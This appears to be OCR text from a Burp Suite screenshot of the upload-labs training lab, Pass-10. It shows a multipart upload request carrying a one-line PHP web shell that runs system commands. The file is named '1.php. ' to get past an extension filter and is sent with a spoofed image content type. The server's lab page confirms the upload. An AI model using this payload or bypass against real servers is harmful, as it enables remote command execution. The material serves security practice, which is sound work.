 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.2.1
Content-Length: 316
Cache-Control: max-age=0
Origin: http://192.168.2.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryErPjwnBe8oiTti9G
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryErPjwnBe8oiTti9G
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryErPjwnBe8oiTti9G
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php. " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
? < + > Type a search term 0 matches
Done 5,764 bytes | 8 millis